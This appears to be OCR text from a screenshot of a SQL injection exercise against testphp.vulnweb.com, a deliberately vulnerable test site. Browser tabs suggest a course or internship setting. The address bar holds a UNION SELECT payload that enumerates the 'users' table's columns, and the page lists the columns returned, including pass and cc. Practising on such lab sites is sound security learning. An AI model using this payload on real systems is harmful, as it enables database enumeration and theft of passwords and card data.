 Not secure testphp.vulnweb.com/listproducts.php?cat=1%20UNION%20SELECT%201,column_name,3,4,5,6,7,8,9,10,11%20FROM%20information_schema.columns%20where%20table_name=%27users%...
Dashboard | IBM Cloud Internship & - ch01s02 What is Generative... Artificial Intelligenc... Course | Introductio...
7
uname
painted by: 9
comment on this picture
7
pass
painted by: 9
comment on this picture
7
cc
painted by: 9
comment on this picture
7
address
painted by: 9
comment on this picture
7
email
painted by: 9